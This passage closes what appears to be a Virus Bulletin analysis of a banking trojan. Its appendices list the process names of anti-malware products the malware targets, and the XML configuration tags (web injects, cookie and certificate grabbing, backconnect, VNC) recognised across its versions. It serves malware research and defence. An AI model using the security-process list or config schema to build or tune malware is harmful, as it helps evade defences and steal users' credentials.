| Sophos | SavService.exe |
| Sophos | swi_service.exe |
| SoftPerfect Personal Firewall | fw.exe |
| Spyware Doctor | FGuard.exe |
| Spyware Doctor | pctsGui.exe |
| SpybotSD | TeaTimer.exe |
| SUPERAntiSpyware | SUPERAntiSpyware.exe |
| Symantec | ccApp.exe |
| Symantec | ccSvcHst.exe |
| Symantec | Rtvscan.exe |
| Symantec | DefWatch.exe |
| Symantec | ccEvtMgr.exe |
| Symantec | ccSetMgr.exe |
| Symantec | ccSvcHst.exe |
| Symantec | DoScan.exe |
| Symantec | SPBBCSvc.exe |
| Symantec | SmcGui.exe |
| Trend Micro | coreFrameworkHost.exe |
| Trend Micro | PccNTMon.exe |
| QuickHeal | onlinent.exe |
| QuickHeal | SCANMSG.exe |
| Webroot | WRConsumerService.exe |
| Windows Defender | MSASCui.exe |
| Windows Defender | MsMpEng.exe |
| Virgin Media | Fws.exe |
| Virgin Media | RpsSecurityAwareR.exe |
| Virgin Media | ServicepointService.exe |
| Virgin Media | ServiceManager.exe |
| Virgin Media | AVGIDSAgent.exe |
| ZoneAlarm | vsmon.exe || Anti-malware value | Process name |
|---|---|
| ZoneAlarm | IswSvc.exe |

## Appendix 2: Recognized XML tag for configuration file

| | 1.2 | 1.4 | 1.6 | 1.9 |
|---|---|---|---|---|
| /hijackcfg/vnc | ✔ | ✔ | ✔ | |
| /hijackcfg/urls_server/url_server | ✔ | ✔ | ✔ | ✔ |
| /hijackcfg/url_update | ✔ | ✔ | ✔ | ✔ |
| /hijackcfg/upload_file | | ✔ | ✔ | ✔ |
| /hijackcfg/uninstall | ✔ | ✔ | ✔ | ✔ |
| /hijackcfg/timer_ping | ✔ | ✔ | ✔ | ✔ |
| /hijackcfg/timer_inj_log | ✔ | | | |
| /hijackcfg/timer_err_log | ✔ | | | |
| /hijackcfg/timer_log | | ✔ | ✔ | ✔ |
| /hijackcfg/timer_dll_cfg | ✔ | | | |
| /hijackcfg/timer_cfg | | ✔ | ✔ | ✔ |
| /hijackcfg/solfiles value=%s | ✔ | ✔ | | |
| /hijackcfg/solfiles | ✔ | ✔ | ✔ | ✔ |
| /hijackcfg/oskill | ✔ | | | |
| /hijackcfg/plugins/plugin | | ✔ | ✔ | ✔ |
| /hijackcfg/modules | | ✔ | ✔ | ✔ |
| /hijackcfg/httpinject | ✔ | ✔ | ✔ | ✔ |
| /hijackcfg/grabemails | | | | ✔ |
| /hijackcfg/execute | ✔ | ✔ | ✔ | ✔ |
| /hijackcfg/dll_load/dll | ✔ | ✔ | ✔ | ✔ |
| /hijackcfg/cookies value=%s | ✔ | ✔ | | |
| /hijackcfg/cookies | ✔ | ✔ | ✔ | ✔ |
| /hijackcfg/certfiles | ✔ | ✔ | ✔ | |
| /hijackcfg/botnet | ✔ | ✔ | ✔ | ✔ |
| /hijackcfg/backconnect | ✔ | ✔ | | |
| /hijackcfg/archiver | ✔ | ✔ | ✔ | ✔ |
| /unit | ✔ | ✔ | ✔ | ✔ |
| /inject | ✔ | ✔ | ✔ | ✔ |
| /end | ✔ | ✔ | ✔ | ✔ |
| /data | ✔ | ✔ | ✔ | ✔ |
| /begin | ✔ | ✔ | ✔ | ✔ |

Download PDF## Latest articles:

### Cryptojacking on the fly: TeamTNT using NVIDIA drivers to mine cryptocurrency

TeamTNT is known for attacking insecure and vulnerable Kubernetes deployments in order to infiltrate organizations' dedicated environments and transform them into attack launchpads. In this article Aditya Sood presents a new module introduced by…

### Collector-stealer: a Russian origin credential and information extractor

Collector-stealer, a piece of malware of Russian origin, is heavily used on the Internet to exfiltrate sensitive data from end-user systems and store it in its C&C panels. In this article, researchers Aditya K Sood and Rohit Chaturvedi present a 360…

### Fighting Fire with Fire

In 1989, Joe Wells encountered his first virus: Jerusalem. He disassembled the virus, and from that moment onward, was intrigued by the properties of these small pieces of self-replicating code. Joe Wells was an expert on computer viruses, was partly…

### Run your malicious VBA macros anywhere!

Kurt Natvig wanted to understand whether it's possible to recompile VBA macros to another language, which could then easily be 'run' on any gateway, thus revealing a sample's true nature in a safe manner. In this article he explains how he recompiled…

### Dissecting the design and vulnerabilities in AZORult C&C panels

Aditya K Sood looks at the command-and-control (C&C) design of the AZORult malware, discussing his team's findings related to the C&C design and some security issues they identified during the research.

Bulletin Archive

*Copyright © 2015 Virus Bulletin*